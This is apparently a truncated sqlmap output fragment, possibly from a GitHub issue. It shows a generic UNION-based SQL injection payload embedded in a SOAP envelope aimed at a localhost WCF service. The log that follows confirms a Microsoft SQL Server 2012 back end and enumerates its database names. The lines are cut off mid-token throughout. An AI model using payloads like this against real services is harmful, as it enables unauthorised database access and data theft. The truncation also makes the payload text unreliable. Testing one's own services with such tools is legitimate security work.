 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: <?xml version="1.0" encoding="utf-8"?><s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://www.w3.org/2005/08/addressing"><s:Header><a:A
>http://tempuri.org/IMyService/GetLargeData</a:Action><a:MessageID>urn:uuid:db55a06b-b826-4fc7-8d28-fa0290f7a7ad</a:MessageID><a:SequenceAcknowledgement><a:ReplyTo>http://www
/anonymous</a:ReplyTo></a:SequenceAcknowledgement><VsDebuggerCausalityData xmlns="http://schemas.microsoft.com/vstudio/diagnostics/servicemodelsink">uIDPoyIvj6wXawlJrPJKzDOnR
Ik5TUm3xlMbRNk9OUFnBS9bAACQAA</VsDebuggerCausalityData><a:To s:mustUnderstand="1">http://localhost:1234/MyService</a:To></s:Header><s:Body><GetLargeData xmlns="http://tempuri
LL SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(103)+CHAR(76)+CHAR(104)+CHAR(116)+CHAR(76)+CHAR(110)+CHAR(87)+CHAR(118)+CHAR(107)+CHAR(77)+CHAR(113)+CHAR(122
(113)-- </input></GetLargeData></s:Body></s:Envelope>
---
[18:30:15] [INFO] testing Microsoft SQL Server
[18:30:15] [INFO] confirming Microsoft SQL Server
[18:30:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
back-end DBMS: Microsoft SQL Server 2012
[18:30:15] [INFO] fetching database names
[18:30:15] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[18:30:16] [INFO] the SQL query used returns 7 entries
[18:30:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:30:16] [INFO] fetching number of databases
[18:30:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:30:17] [INFO] retrieved: 7
[18:30:17] [INFO] retrieved: AdventureWorks2012
[18:30:34] [INFO] retrieved: master
[18:30:40] [INFO] retrieved: model
[18:30:45] [INFO] retrieved: msdb
[18:30:49] [INFO] retrieved: ReportServer$SQLEXPRESS
[18:31:10] [INFO] retrieved: ReportServer$